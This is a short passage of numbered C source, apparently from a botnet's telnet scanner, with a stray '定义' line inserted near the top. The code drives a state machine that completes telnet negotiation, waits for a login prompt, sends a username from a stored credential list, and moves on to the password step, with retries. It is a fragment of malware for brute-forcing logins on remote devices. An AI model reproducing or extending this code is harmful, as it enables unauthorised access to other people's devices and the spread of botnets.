 443 conn->last_recv = fake_time;
444 int negTimes = 0;
定义
445 while (TRUE)
446 {
447 int consumed = 0;
448
449 switch (conn->state)
450 {
451 case SC_HANDLE_IACS:
452 reNegotiation:
453 if ((consumed = consume_iacs(conn)) > 0)
454 {
455 conn->state = SC_WAITING_USERNAME;
456 #ifdef DEBUG
457 printf("[scanner] FD%d finished telnet negotiation\n", conn->fd);
458 #endif
459 }
460 break;
461 case SC_WAITING_USERNAME:
462 if ((consumed = consume_user_prompt(conn)) > 0)
463 {
464 send(conn->fd, conn->auth->username, conn->auth->username_len, MSG_NOSIGNAL);
465 send(conn->fd, "\r\n", 2, MSG_NOSIGNAL);
466 conn->state = SC_WAITING_PASSWORD;
467 #ifdef DEBUG
468 printf("[scanner] FD%d received username prompt\n", conn->fd);
469 #endif
470 }
471 else if(negTimes++ < 3){
472 goto reNegotiation;
473 }
474 break;